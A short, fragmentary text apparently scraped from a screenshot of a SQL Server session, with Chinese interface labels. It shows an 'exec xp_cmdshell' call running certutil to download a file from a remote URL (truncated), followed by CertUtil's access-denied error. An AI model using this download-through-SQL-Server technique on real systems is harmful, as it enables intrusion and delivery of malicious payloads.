 1
2 exec xp_cmdshell 'certutil.exe -urlcache -split -f http:
信息 摘要 结果 1
output
**** 联机 ****
000000 ...
01204a
CertUtil: -URLCache 失败: 0x80070005 (WIN32: 5 ERROR_ACCESS_DENIED)
CertUtil: 拒绝访问。
(Null)